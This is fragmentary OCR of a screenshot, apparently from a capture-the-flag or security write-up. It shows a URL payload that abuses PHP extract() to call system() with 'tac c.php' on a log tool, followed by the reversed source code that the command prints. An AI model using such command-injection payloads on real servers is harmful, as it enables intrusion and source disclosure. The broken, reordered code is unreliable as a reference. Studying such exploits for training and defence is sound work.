 https://192.168.0.111/tool/log/c.
Not secure | https://192.168.0.111/tool/log/c.php?strip_slashes=system&host=tac%20c.php
Guest
}
return;
echo $result, "\n";
if (!isset($result["success"]) || $result["success"] !== true) {
}
return;
echo $result, "\n";
if (!is_array($result)) {
$result = $collect($path, $row, $limit, $host);
}
return;
if (!isset($limit)) {
extract($argv);
use(&$collect) {
$main = function($argv)
*/
* @return
* @param array $argv 配置参数
* 入口函数
/**
};
echo "
"; echo "; echo 'Submit'; $show_input(array("title" => "Limit", "name" => "limit", "value" => $limit, "note" => " - top n, e.g. 100")); $show_input(array("title" => "Row ",
"name" => "row", "value" => $row, "note" => " - row regex, e.g. \s[w|e]\s")); $show_input(array("title" => "Path ", "name" => "path", "value" => $path. "note" => " - path
regex, e.g. mapreduce")); $show_input(array("title" => "Host ", "name" => "host", "value" => $host, "note" => " - host, e.g. 127.0.0.1")); echo '
'; echo "
";
don9sec